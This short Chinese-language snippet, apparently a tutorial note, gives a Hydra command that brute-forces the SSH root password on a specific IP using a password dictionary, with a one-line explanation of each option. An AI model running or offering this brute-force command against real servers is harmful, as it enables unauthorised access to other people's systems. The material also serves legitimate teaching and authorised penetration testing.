 hydra -l root -P /yozz/字典.txt -vV -s 22 -o /yozz/成功.txt 188.8.8.1 ssh意思:以单root用户,加上密码字典,对默认22 ssh端口,进行爆破。后面加上目标IP 用ssh 模式